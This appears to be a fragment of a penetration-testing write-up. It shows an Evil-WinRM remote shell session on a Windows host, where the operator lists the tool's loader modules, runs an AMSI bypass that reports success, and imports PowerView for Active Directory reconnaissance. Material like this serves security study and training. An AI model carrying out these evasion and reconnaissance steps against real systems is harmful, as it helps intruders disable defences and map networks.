 *Evil-WinRM* PS C:\programdata> menu
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\programdata> Bypass-4MSI
Info: Patching 4MSI, please be patient...
[+] Success!
*Evil-WinRM* PS C:\programdata> Import-Module .\PowerView.ps1
先知社区